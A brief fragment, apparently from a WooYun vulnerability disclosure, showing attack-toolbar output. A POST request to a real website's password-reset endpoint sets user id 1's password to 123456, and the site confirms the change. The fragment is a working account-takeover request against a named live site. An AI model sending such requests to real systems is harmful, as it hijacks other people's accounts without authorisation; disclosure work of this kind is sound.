 INT SQL XSS Encryption Encoding Other
Load URL
http://www.boloni.com.cn/index.php?app=find_password&act=set_password&id=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
new_password=123456&confirm_password=123456
修改密码成功,赶快登录
www.wooyun.org